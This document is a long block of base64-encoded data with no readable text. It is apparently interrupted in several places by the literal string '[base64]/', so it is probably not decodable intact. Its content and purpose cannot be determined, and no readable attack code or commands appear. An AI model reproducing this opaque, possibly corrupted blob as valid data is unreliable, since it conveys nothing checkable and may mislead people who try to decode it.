Yl32+LK5qPQ7s4MshTA5luw4jTMIRKYfSXFvdh+wrHFGCoNecRojL+lrvcSqAjYa4DB5dI+NAC2RMZorMcp3pTF/HtX/MpZ0KkqfTyNKh18PWFEGlGkFI/iMxwc+oHbJjnBBqLNADce8A3++8qw/CIAylIOauEA+ybQVMQAWs3/qwoAOoHw4VgPC+jwsIQYtyt1TEH6kXDZbVyxbXa29VEud7gbPe+9wcDxhkgtLK5jDXnyCMoVK6/2UDDapOSQsyGXBoK8/yUFtYDeYOGmBy58D2IyrUwRqP/4vUYfvU9j/KSk3KQ0/[base64]/9/[base64]/Cic/[base64]/1JhgQjxhSsHuCfpgme4KYaBQjwnprPhOXn6OG04Y7a5AOJxUtHsiHunO0+4W/OZtF16aa655AHcPPDBBnhts0MEFJ4QQQwwj2TASD3cgMUQz3kARxRNXvCuKF7uw/[base64]/CYf+cDU5HGBF8jiueUIryCGM9VAhhC6nwnVukBmDEIZkOLhiOXWinFNN5AjrKow8LhkMf87qFzYx4xP7grIEG2pmCGLSgn/FBQkIj2oU6xCEsmiESJRoRBr6AgC9EwX0rclGM1nUu03ztazjq346IVLazNSWOaGNbOkBgNyY5QB3kgBI51OG34nWJb10SU9/EdEgzPaJNaFqkmxqniDm8Ax5+uhNUamFJPeWJT6GQyhtMgSwDiM4iGVHFIjJiSrFcJQUjSAFJmNEB3L2KJJZ6SUwMgJJIMUMqeZLCONixjhaYQwoZMMcU5IYOchjTHOtgilOaYINWtaQtq5xeIsSQCNz/[base64]/qeIcswASmMJVJTGgCgyLXhDhFAFYRcDKcJP2klRFYknKbQ0gGaqECFWiO/5UOeYgoK2LKDcCkIqAzCxFyMoIOLMGzneuAGIiQqdbVUiJy6BwRQtIqXpqDHedQihSksI65oQMdT0LKMoepPIWMgBlVqckqozK9VwlCmxBRSzfP0r3nMlecoKxJGc4pFySsxBRRyEwXEAiANAZGMZrBDD9BA8DOlJcwBk3jPtVrmjPWaEYJPE27FOpA/[base64]/CtSK6S0pdrh9oD/ywQdQHheQABxv/lDoITqlKc9PTH/ilVchaGyGGkL32KItiEiqD0VqjjOcbo8YAMXWBXIGBdbxvVCpB999WxmFZJZjVRWUbiDj1SWhZX91iUr802vBEhkl72cuMEmQE0DOcidMrGQNl+Sco6VCmKF7litiAFZXtiIRUxpSoyQEiYe8Sxi/cBaMcCutC9Rrlu694ZGK5eaGaDtMkEgzHOAYB3tcAA61NFpcgRTmI2tM/aqcgAinHp6KSg0q8v5kFfLmi5pAfxc5AABuZgPu8OKBFT7cpfRDIbYgDmgYD6zT2j102vLNs3m81Ij+nqNL+30wHy7UO2DpsY1OcMvwPtBwud4mzgJUI8+yjOdHGqHHzcMxxN0/2Cx5ngshRXYxcSATxxxfEwHMZR3cy4sUemUezssbQ67UQphKDzhv7THxS2Wjxtc+Fv8snngTkvss6Ad3EIs3pCLtdi0EqUojFLD8emzxnkPCCBHHee/2IAUJCIZuXQoK3ZgB1E4QFFgq3qAK7uCOZr7G5lLJAnEOcWBk0eoBzQTAzGohfxTLDZbrFqYCr4rtBRIgUTIBITAE4eInSXYgD3bs1FqOltSJTwBBOiZFZRIhJFwLfQRi9fJJl0SA7IDnnVYBxiQghZQO93Sm7dDpikAHtuCrDqDJeJKna0oQUtpnef5u8LbFbNgri/8wnK6LjI8lkCxGqtBEQT6PAOSFv+xUbb2Ao3TaDaLCyi8WJdlW0N1uRoEuraECpABaKjbYI6OcRjbK4/iewKX0QHsoA/taxl68yDp0I5dkA580478+I5KJDDlyw/[base64]/KUCKc1jCbmzCuPMtKQSt1JIDvEMJSwmUvzuW8xmJubAlMPQIljyfuVC8MoQAU4gEq3GqLziC0WM2/2mvgCoNyRu9dCEg0UggpKy400A9gZKqGbEv1ms919gv27C34fAY5eOOUySOeHAZ6iMOdiNE4sDKdFOp39uNXaihshwOKPiY+5DE5ijFUoQPb0MDWawocThEYdgFXEgF6dAHdDu374A9fqCFWrypdwk4Bxo4XUQxCAmqhKsiomK49xORNxgRFGGRFrmLvpgRpgSy/nvGx8gAkAuSILmHr0oStoGBdLibcxAFK3GHKWs5QfKbuwrHLiNHc3QcxwGDd7iHdcST//wbTqDrwHXEx9bJR+UcwRJMrJP0iIxwGkOJutKJCdnJCajogAOYFVaylEaZSbQgiXJ6lNa5Ca1wMxUApnVYQi2BgnbQrSloAWb6LUCgwgO4un60FJPgwtVaybfANcELp1ybC/A0FgPILvMJFFOYkSjYLnbygQPSp89Atsr7jKAEvToMPTzUQ6k6DalaFzGouPXxw8RMon7gNv6yxKzUjrUcju14goiZmMEUy+EATB3wy+bIveFgmXDQDhwljnJzj3CLPdlrIVAEAoPZDWloPiFSvq1UqStQ0e/ADX47TCS6r9YjsVxcEAnp0hXDECcoKsoEEct8mvnTzKvZsRrROP9nZADMuRwGQIg4BRLS/KqyIisjgc0B1KN6gE2W04Ar6ysyIUcwUxw1aRwrCCxZOIfDEoM0e9SoeFShiwosFLsSvMflTIEDSIG8KMFEEADPUYAWNICL84LMCh2MSNWMeAusSKwRaB3EetWHlK64+E+SDJTWkZREaBVPIRUQIAe325Ju1K12mIL59JP6bB3ighT9JJZygkkD8IP/fAvamTpjsVZh+c/msi7vQYsyUAtT8AJT6AIb+II3KA3vQpfPW9dji5by4hr2MajRoIc7pK96xcP1qVcc81CoVMxbJMxP/I7uUEQdgALpeKGSSlgg6ESrDAd00A7ecxnpwA/e8z3/3fuNIm2h3AMZ1bAPuiQOuWQCcSiF41swHWDStnyZGLqN8LNSnPrD1jO/nvkpL6WQhItMhkMaDNgG+MPME0FTNNyxizMC/[base64]/[base64]/9xw1wFONqgldJAUqVppq4Ov8uRBaUsNwSDAmuiDSEMIfhAdZu1JKOVIdiZSY/aRVAOK5IUwF2QIopqDQpYKXXedtccQmUJCVwyojwPJ9sxQhuki61EFcv+IIucKoODV4jWJ/[base64]/ok0bNhOaUxzGaZz/QoATyLGThRA6OAPBqFjb/[base64]/6qAYx4OfCuF/71EHSCh+R0OKigPdGCCDVMw2c6P/4ZtoYtiUtYWYPd9mdyoUnM+Z/xSZ8aE4Jodqsg8Gnl2uKYxRg6euPuDx4/WC8xpBRMO6GKoh/[base64]/5lbfwJMGmGjPiSf8P8C4jgGU29Lw1LKAMTZeoWhd7vRo0vMN+jVklIszUqFj8HQ5U0OZmnhdt3qCHDUyVatEjVY1Cz9jhuAJZLN8QsoJSrIBbKGBEH8tBB7/k3uyc0qmdaqJ15gUulWAkgG4Klu6Fe79tqOfLDKOenjgNPA39K9qmvQfwhk1P2PVdX0CFxtoDrIclX0BZmOFvFJNXSPZXmID5fhOde4Vl6NMp0YAzkOkCLwQquNqUVvBt73YekABwp4QbuAF6gABzV4BgSPdgUIB9QAENkBQvuIcEQIMVWqFqn/fKAQVBMJ2rsAEY8IFPml3ToYjMGmo2w4k8cQrJkYrXQSyoqIQmQOv/AtzI4jmHJ3zyIqQtYEUHERCBr9aAvgFdTYtP+TyHFmiBX6A7uUZrIi/CpRimVGsdmoBkvOaVveZyww0dWo2LWiNzp6o/q8kL9lGXzvPQDO1QpNfQM9/QO68aGOkC6tW2avANJp0wEXJF6/MNYXi3ecv0cCAZ7gVS0yYYrpc9UBQwhxmPYhYi7EjL35uO8/hR15bFWex0E/VXnXHgdXYQd+5FVHeDCrbgpqFnc30aoO0CMfjgohVhOMV1Xef1Zdj1yOd1T6iHysfaepjhtuoSreVaG052MRszK6jo0Ufwbj991O92CWiGcaeHaZgGCCAGeZh92q/9YJAHdc/9dT9p/031gFeod3pHgwynggRQhxHokywXBBI3BTAceItIcQFoghK0SGdiM+OK/qqGLeDKgCKcAmMyJoynrY3ckr4B+b4Z1pGPz3GQTxWAeOxXHmhqFe7X8WYqXTHAnpm/a29yZJ4HCDkGlpQhWOZgGQMDlyxRyFCgAVNvvLzpUvGIhyNduhgxEsWDEQ8gM2Y8EtLIEYwYS6bssvKlS3opNW6kecSHBx81U+Ksye8nvwED+gktalToMKBKf1YI59SpMB1M9AmruovKU6dUdHAFsnRp06yoqDDJ6hQW17BOS+kQZxatDlxK1Zqta/cpKiZMqAiDq+OnqwoVotZNlVVHqbpcE/+Yjdr1a9B+kidTrmz5MmbKQokeLRoixIDPokfz4WW6ChLUqN24ceImEuzYsM1EMvPm9psvX5h9iRJl40YxYkQK8CDAhYsMrZTfK+a8nidPy5YlqJ7ACnYr4uJZQbNMlifwsqDLkvXqlaxlYM5P0C7uPfz478/w0HBNzxA9zXR/gaBw2j6FAKAAgQpEI48C8ih4oIINOuhgMMEcEGEP4rjwhjsJUHHGGWh0yCGIZ7ySQQZgHLFBQnI0JBBDqpShyiIbyOiFGALYCIgYGVjCjgoqZNCEjSOM0EQllSSSAiDMRFHjkE1k8Ms660zRwjnnUNkCllO0ow4UBHipAQHqqNP/TjtVTrFOC8fcIUATIwAiiBlmbONEJG/gKIAK4/j4o5vMCCKIHKqoslCLGwhKqAFIMMTQQQocpBCiBiSEhBxySCSHS6Z0IZIHUWCkU0gmoYSSSSOpJJJLLaXEUqozafQqTRn5EKtOGbmkVGdDbVaUXJDxU4E94ezFhGP8AMGVDhYE+5Q+pQiDTgV6MTFPOK4oVVZWT8QVj1nIYuvUE7goxtUtSulzl11VlfIEu8i66265/Dhljz6w1CXMU1bocIVZTHBVF1tcQQZEZgUbjJmunB0F2mgNk8ZLFRCnNjFrSLwmW2zbyImbbr55/JtwwxHnwnHLmdxcMdF5kkAh88Tz/[base64]/r4upf8Du084K9iw0GWXpVArK2h5glm2whVszYMK7DKLvh4DlAroQzDC6N8u3JKVgL2rg/[base64]/dwYABJseJwAYjMMSi/NRE4g0ghR0YBsq2kD0FiGPGCVkGzbIgBSo1DorHUNK5FAHmFB3hTCRaZotWIfvRuAFVSBzEQsw1NUWsIAlbIMZgChSJYAkBmICSlB/[base64]/7mCe+Qjn0JogIqtuOsVVbYMLRaCDnT4ImDp0A06POMZpIgFKbohjkK08TxoROMyrFAIT9CxspaVYygyG4pYcDYWhS2sI30xDVNojWyQjGQlU0uBPrD2kjV47WupEQG0BQML4gADbnGLBt2GMrdgIGUqE2ABC/AAaB4xxUBcRE7lGiAFNrKRjsahJ8X5qEiAKGbxkFmGaChTHgtICPFSYINoUslK45DSFNQhCwLg1kurE905QDAOxxHBRYuIkBsMsAEzxEAS6tyAE3ZXJBvN00/[base64]/AkIXx2Dz3UQg+tuMJiNXBXSzgHi9IJ48sAq8V4eNGvdLCDHT7L10Jw+mWFSMAyVCYOfPiiFZv9LKoxrepVY9qRjYxkHp+2AtWytgauhS2uc/3aCAwiGAsghjisEAfehjIOaDD2bnvL21JawQIlKKUDbOCF4r3IRfdkRi6dJF3pJu5HlXBTB/7/[base64]/3kkoBukeEbl7XBpVZPBDo585CQnmdoamOBqVlNGrXUte9nLNpPBoAQKEvBbZB8bDLyfwAREuVtPdogKwn12Ed6wEEElxG8dgK62t62nDBRpBMwIlN9S4mt1LuIIkpBEKaMghxFIAd4tOK+U1HE61HGTTKJbRwaUxEpaqjNOi/hCCSTggnEaSncjeNwwdQAR/A2CIQ/uVNz00FKjPNiELYEkqIiFLYSGYU8UeIEX+IButIQRkNxMhMqmrMoHfiD8oI+r0E+K7YROzEQUfEFDuUARnAHL6ByO+crPZYVTrUu7GNVfKJUI/YsNwkXPEV1dAKGvwMLU2cWysFQFAAaz2P9FKVjBUzxBmD0FGnCFPjCBBZWCX/[base64]/wVTnpzfOPAI9VmfE/wNEkTBENyAjKhTGXyBF0AADLqDGAjCHUyJeUXJFKADvaHO6rQDOpDDFAgAM/hANkSCjIybI3T/gSR4QAlkgxR0QKUsgRxsDpCAmxf8jQEKCu5gGEHs04MV1BJgnIxYjSRIyvTskwG4kqWIn/dURKd4CsmpGEi2isrFXIsdQc3NnE602Ap+waYMgQNQgRXMQyG4jQzmikl9RQhJy2AIw7rMVF2IA5ZVBRQwAQd1kFzwmLbYiw0iS8+BkJAdBlZ9BRB4XQ2axRL+ylMw1VmQBRRUACzgoCvYlLt4BU65S1Z9IWWEAAbE3TUUAQ/QQHxYgDiUwB/wgVB8RhW44nvknwRIQAzcAGBOg2DeABZYQSq8YWuolVrJxp7Zxm30RgpEASGIwz3Y0QpkFiJx1jOQQWEd0jLEQwJg/55ovsxdXB4jUh4YPYPneYIZFYI4tEItZIJpqR4nplZr3aYnRsDZKEgB3BquyVYEjIJwjkIEoKKuBaevBYNcGhstogHwCd9z4qJ0TkAs/tkVaMAQHEFBIiQS+EBBegHnOI4lwMM5wMP5hVMiCGClEME3DAED+JcDJsoGfEECnIEGjAMRfILrOMA3ndc5ns5uhYmYuMOYjEMiAIINQMGJKMS0KcQWUEE22IAAdgAzdADkDGQKcBgBIqSLJCShNIQCNop2hahCuIhATY8FeoFvYMoKemRv/IZGcMr8vIqtzAqNvZiMWVSqAIBuvI8LOBEVyKQVWAeH1GRnLJ3+EJ1MDf8VS4mD0r1LuSiiTZGZCaXZU9aFAiEVZHRZVd6FPTwBEAABBQlG/zyBXzClkoZpB/1EWUblUqzZF+4AD8CHdjCCe8hl/pXAXvIBw/[base64]/wzG0QDuwV28RgAhwCRSIyex8gg1kwzz6zbRtwBEkQCo0QXp+QgckAuT8CPB0QHYhZDnZUvEoT4gexAYEQ/[base64]/[base64]/[base64]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[base64]/[base64]/dPPPf2sfHLM+TQU0YNwWXQgfZjQp4LSXXHlCUtNoumlTRf1dFOLXprpJpsIuoknUIMaiihapercVVuDXwqp4nXV9fdcoXK1V6Smep4pKlAgJv+YBQ6hOIJBhFVAHAtCqEIcLJJTgNrmjkvurB54QYJ9N7h1w4luw02lkGm4PITd3PKHrpYCalEXX/[base64]/PENaVKTmaLwhSgAgJBmAMAQrmAnR1LhDJf/[base64]/lyTmCwEjAHvhEs844m9iwkrGNT4IHOoUdEIjCUCERjFATg2g+w4IgpHEKlIAfAGCFgnhVuRxBeGoAFFkKc8JUKDBnxggCiYQwpgyIYYxCAA/nQgA8cIUAvIYaAkXtFqTWxR/xadSAAozEiKUXNZDauGRS1iLQ5ZjcOKtroir7WjEeNoQgfKCKQn/YiMRyrbGveWtzq+MW5lKOvd5Bg3Lq2RrX/rYx9NIQjCBdJwg1STGb5wBAZEMgFn4JNiLUcox0pST4q15KAKRZBZehKzIVBIKFHJElDWJFQVmQntaqLKScFSVULp5CxrBTzXdg6XuTqU83b1POEZE1fIEyZVYoXM4/U2t0/5VbAWoE1jTWcUBhDWshAwgD+IQxfCWsEzkyMPCwQMPAHTrhW02z0jROIGVriGWzLBUAlKcDfQOYS/DCgZ1qirEwGFzD5NUIsV5AOB6+oDNTJhG9kwogvuVMJ55f/iHAN/cCzIEdYBxDIWjGY0o6PQ6CgoPIpZXBjDUQoGFsQB05e55zwaAIEDYNAFJJSxYwr4ggtcigpFeEcD5hAEM6SwDnSgwwUCGEEHeCwAoQqIqOVAWlW51sWlrqiGXd2aLDwkRRGAYURUtRrWSgQGNGQVylyF8la7+tUWHOMO25hrkNCItjWqtUhuW0CTVAGluf0oGHSFkt/yukc+/vGPYYoTmeT0BQ8QIpIr09MV+ERoyeUpc5aU7GQpR4WFYHYAl00UZ1UySkyBzpWoStWqWsVJX0r6taEWtS1/+dteGk9WtvXl73BFTGOq2ih8wAAGELCGNWAgBLzisAKqdz3/Y41FewtQAAosUM5dC0uiFRsEtsTBAwlcQwI3kDY9plFtYgBgWeIwwnPbYoBBmFc34U5vDfIRhgPEi12siW8tMpHPdFGgE2H4wgr2R4EamOAAxPiXOKzwTmJ8YIIGvmBxKorRjUK0ABEexSQwPItN2OLhEbdFHiiehwIU4AQF8APHgsEJfmcxDo8I+YjMYydFqMMGb/BRxwywYihQwQpUuIIjDCCAdTjAAemwgQBSkIIOjODHQBbygYictatp8cpKdpEsnuq0djw5DueJQ9WuePQaXlmmWI/DlbPs1aq148t38ELHFmG2tO5tbXmVaxkUENc60rHsciz72q6ktiXs/zVwcjjAH+UQJ1ME8kx6MHRiFy1zPEmWsXmCrKIDlck+VXYgkZZ8JyP9OUrzY7Snyl2oNj2UQ7F2taMW/ehF7ztVwyrVtL0tqpOZvNoOYNYYkIGt/1CEa5Sgu9ztLg92ABWs0KB68mjOB8CS0bJEE7sBA34wljOxsZSlutGXvvTPYoEzMMIUblFGgZtzsHkeq7/[base64]/6yAv2qgwFwc9cwAgIQQPOIOauALHOALEuSQ4nafE0p/EERQ/95NEmb/JqR/NSJbVoYbVCrx9yjbUiLRFJjxEb0RFP75dqq9VSrbX6wQ1mrdbWYAauoQh4IPdQoLuSDwWwQAIkoAcogRIk4LrEwQ1iZbg4RmKGT6MMgGNQkRJ0AQJysXpi0Vi4SVjkAWKmT/qiQR480QKTg2AwygRGYQyaMQLyQS4M5ivy4RASwxf/6q3cTKEW8msyOoEaUuAABkq/6mkF3mkfCkEc9AA4pisCTCACxmAUrGESeoEebcEe77EXJo7iLu7iIMof/[base64]/vIR/wNTMBHF9KCHmCLRKGJv9tag9m4vYFCAu3RP9yCze0ox2lBxGogBAqKhejpzAoOhGZoNV7DAAqjHekCIOSxmKzxTWB6wgyiGGv7x3A7Af2qhFkKhINUvOWIgYPZBgwpgFO5x4sAhD8BhBaiBoajhEMDBXJ6j3voLN9ilBhbIFOjJ3qjhANzpDMSBEb7gN8IgH/WR4uqAHw/[base64]/Lq0i7tckwnj0wHk00F0/R8qx+qYA2MsXtCkd8CxgJKoBRPkRIAQDOJIaVSqHomkOMm8LqoAitSgWOEDzU/gPgqqiweUFKrRxk+yCADSDq7qRi5qwSQ8QCiIThCNQwaihrGgDkNoAD0Z13IDTbkc13KDQLEz4Ke41hM4J0OgASGIFTrIlRBVR6ioQyIkRgPIAxyM4CUIRNWwL5wU2EOkmEopsDAYSt0AQX/EiDrWgYNsFVbYQZmYsocMvJIzGAJvMAF0sEdziEF/KADKmEEKiElz+EcgmxDNyQmtwzLtGoHvUoDvshpbFIITSSJlCZrtA4ik87rnPAXUqCsjpJI125H/Wbt2u4p5ertPGYJ4u5HkeSu/MaPUiA//OgNjKClNOAKeoABiqAEzqAIEOuR5JBL8xBzFi2yGOvxIMvR6BJNz/RM0zRnedYPOWlN21Ro3dQgHOG6uMsCLPMGMBMCiAGlUmpQWXNSC1XYEkMQVqAAGLICMeAg2gAFiMu4aoD4iA8sHLW/zk1ZV4BZL/X+JoaCZjXglHN8ugfmiEFYpc8t6C1us8ffxA+9/9KLAg4BAg5gf/qgv64xvc6LAqhhEJyWHrLPaYEjOORBgxTgbuXhC/xHNfQnntqFXbjvgzKKoxaAN621RPhTW7NVdbl1PT7sxRhA5ZygrQTBBmygA+TADyh0BAAEHuK1BjeUQzPwQyGSy5auyQRkCsohCKcKiW6k6nQwW4FSq7zqRsBuHbbhhFBsA8gIStCISZLES7hQYhfBSejGC6OSYtEobohkS/Soj/JjSU3hC3xgLIuAEHjAfu2XEBrJZg1PZi9HLi9JLt/y0XK2ZzPLZw+YZ+8SaBkYaIeWEUMg9jIR1xBF1mYNIRwBYLIAUANVUKc2pRYyWTMhDMLAF5QgoP9SOB9MYAxGNwfEAQGYgsM62NfE1oYd1Tn6AIDoaaJ6uPiQQx6mQRyK4Ln2QRJ+lXLlQRI0iHB3IyyIgxpMwBqy0y7wZ4JyoxYOYBv3JxR8YaAmCFJ/IwuCYzM2IwxCIRSUoCDnJTd8uGE+aGzjWGw/IKM0jMNOF4+3NY9Zd2qWEAwwUm2apAxxlwgqQQV8Bh6ICHhZUkQ2kGCDcmmarl+VV0T4cw6W6AYzEMpgEl+zymucUAposWPMaO5+dHsvln2dEkp+BCrLqEriJkjiJiu/hCshgHAEQQ5MQQzewAUYAH87EZi3YAvWEjzwJObOgNBWRtAwCZL+9w4rqYD1UhH/9XIv9zKBr/kv+/IgFrFNJRgTbc0RWlFO6TQyQxF/6RRPA4b3BuC6dGFqpXZQDUCElVUJwgCFVXiFTUCfWZiFm3EMJmEShAAHOpPD+MAglmkrGPWGbbg44sKHH5qiHkYeDmoN3IDDrKAErgE8piE5iMGCwKJYLKYA3AI4CExxKaBZ4Zae0MsrKopXvVMB3K2C5MX9ZhWie3hsGZpsyTZ7tgI/VXd1g3pqWoaP10OmkCwdvIStytAP5ODuBMBnhqpAFhkHXfJFYZJDfnBCNFREvKOGkuhApizLOpmsvUYdymEKmkAVGFZKMHZJqDJLUlmOJNZHywqWYdlKLjbt2Hev//YuSZn0CABgCyTgCrbgLIsAT+z3CshSklYGmS9nZQCFZp/5mftQZxdYTanZL7H5Zw84m7l59MZ5u+5Uu0gTu4jNMvlUAkDRCgDGCkbRMlcRK64hheaZhO1ZCVgAn/d5n/[base64]/+ccB1qdJTPBu6o0G3CsK5geY7KTkooFq/xBpXFMHDyDJdNIQpcAAAY4H7t9w/+IBUUKxVWtggYW5kFuHIS75m/dPGiWbOrfJqteWcVWMuvuUxDzQ0cwdYY0/aSL2n3FBVj4FmsgIM9mGPMpWkD8oS0oNnEQQu2ogB2m7f72beBO6CJW7iNW6D9HAeOGwdwYBNOYCsoQRzWYCpI0zRrmL/lmGz1e6Is6qG4Bwt4gQ94gReq4Fl6oLrCwGAoahTAIVTfAtzkSdXBzcAiYAXcgh4o9wDemNJvOtJtGMJyfaM4Zi2oAKgHHFsJnI/R4BGqTAPAQBGiwMd94AucuqmJgIz/UuAJxyGRk5eqrWp6uWx6v+5pFMTpUuR0Q1zExdpey/qTrZcZsnfMulBIymBtuGRu0PdJyq4LF6AL6eityIht2ApJk3TvUoDZ9QCxqcB+eYAK8LcEpjSxlpxlFSvxYJZyAJiy53IgqtziL56ar1wROXvL/VKaN74NOMxO+W3N2fzN35lQCzVqHZAGAgZQgwEc9hy4/by4a77mBz3QC13nCz0NcCANfv7nIeEUkiAJjHIBuEAcuLYfECArFrU4bv3Wfdiicl3XK2wUekEIZgEchIWE0kLT1UIcrqG6ysuJrbsXgEMeTIFykbNYUj2+3X6/yMItmoFy4aLWaz3SIwzD/zZhEyBhFhzwjgs8jw188FnXwCcgy1JGEUbAC97gCHyAK5vaR4gAHlIyQJK3wo/IarQdXw3Wa6TI2z9EyLp6q8a9qjJwemXy3CdECpwge0nZ3ackzqhEC9n3YqGEjmqcxuvIfPF6jU6ZzrzEC4jArwDJkIQcZQme0KjgGs6AG2TjDSHHClxWsQTNZh/[base64]/aGJSpajBvXosWUcuXaifhNIDgB03GKg4lzPDkYAiKmTGkHfUru51COx2GuLjsBWdyFm/7+/brw3+2mrGuiKvKCDRvWlymzaEOw9hvel1FVxoCBMhsW2fff3nvsrRcfewIussQSCBqwBIMGyPGgHF54Edv/[base64]/6pE5UFqBIcZNu0BYXIaWTCVJkAaZ599thloonVG2hVgKJLNGz6kIAiFS8QmxxKqVGLbbbrx1ttvIgg3XHLITQweFM6V1w5vxxzz3Hi+yaJOd8GBR/Jy45Fn3gjtrUdff/CtN98C9t1XxhL8+bdIzgL2Fx/LORvIX80GJ9jggxFKSOGEgrxhiimRmNE0AEMUcUUC1xRxBhXinHGFBqnA2GLWYNNI9o1mJ6DjjkGuzTaPO1xjJA8SzE1J3QAQQ08JH2FQ5RozoMiD3kcO/tGSWmopDgrEjMlp4+qtAKcJcZpQZxhKhCHnGJpPwvkkmstpguaiT4LDmgsAgAIAnBbwEP8kEU1kkUWBJJWQEAIhlMek60Zm5gGQLTDNR1UMMAAC4lzDqQFduTRTBKeKS9SqrT4KKePt7u549hzJU6kEULnxdRYdyROGVtyGVUAmYckziFvNRststH/9lVL8KQlr1Q3FFgBYTdRwy5WazGIoq6rD9F7FuGDUoVwRYN5L6keBMMiDXY2rVGUsI6/M0GuDGBRNBk9zGkUQIAVi6IAXiAApOaBQFYBIGG4W1jCHeadkJWuOc3jTDkNMgWO+YU7GfqEChwGHAMgh2XAghjLnMCNMA1oAgJzIKZfhBz/6cRl76vMynLWsZxvYD34Mlh+i6YdgFZIQ0iYkCf3oBwIQ8ID/Blh0hRCdgQcsghGMskaFGeWxRmezUdraBsggFQEFPFCd7sjECcJZgRFGKpLc6FY3In2ESYfDgJciE430pclOYYjT6DrnucxpbiCCqp1BApWQNPiBI5Va3ALqcJGMUM8Pi7ge6wYiEIaAw0xpWgGd6iS5yOUuGLpAQQ9E0o8/lIQjyPpUTHRSAASyy3rXu572rjmmaLCRGLrIgq0s4AaoSMBLscqEtvhCDWUgAhGdkKA8PNUXmpjgf/Cjxhg8Z673pYQaJghLNG5glQKMwha26MUkagJAncyiDmWIFZnIpL0F+AESs0CoA1eiFgp0Ql2cIsYFKEOFzGBwpPMSqbw8/ziv04g0BW9IgRc6UDAVonAJHdiYwmDoGyGOjIgRoyEByrOb5jCjA7nYDXQydocOdIANQiSOaUb21JNFZx2/kIN62BPFJ3aEPfGZWRX9M5+uwqc/VyQQF/dTs/[base64]/+6USIHc7uABPTGCBQwkjJeCmcIZGAFLGwqGAcw37aoVQOtfGBYB3DfXuzZC3CMgp5coQk4ekvg/x6CLD0IqJn8cAAFhIFbNJnEJg7QkQRONoGNW0QdNpGTwIg4v8OKjAIoY9KRanDFGUQpvUBoGUWI4aVyOIBMVegYItTmpjcshzp0utOS9RQMIljHMcphCEOM4BOJYINzdniMSkiZDTgc8ncgFhyHlWcd50nPVVfWn/VcNWg0y09X58PV98RnETHj6hXrQ7SatRVCA4NQhJb2hhN6wWhrxaIkvrCFwp4ha4O2AoxilLXC8lGxMWKsYwFZhSLpQj29O0Av6WTVaar/R9PYdFyRsPQkHojDlXng3CkbItvXxra1qk6loRIC24TUoaO2UsDqfvtLy+HpTZmbRENyORDPgfLUpHyIpIJBA3G4QSTGuwZHDIBRB9